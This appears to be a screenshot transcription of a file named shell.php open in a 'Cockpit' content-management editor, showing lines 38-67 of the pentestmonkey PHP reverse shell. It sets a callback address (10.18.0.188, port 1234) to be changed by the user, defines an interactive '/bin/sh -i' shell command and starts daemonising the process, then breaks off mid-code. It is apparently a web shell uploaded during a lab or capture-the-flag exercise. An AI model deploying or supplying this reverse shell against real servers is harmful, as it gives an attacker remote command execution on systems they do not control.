 shell.php
Cockpit
Search for anything...
38 //
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.18.0.188';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65   // Fork and have the parent process exit
66   $pid = pcntl_fork();
67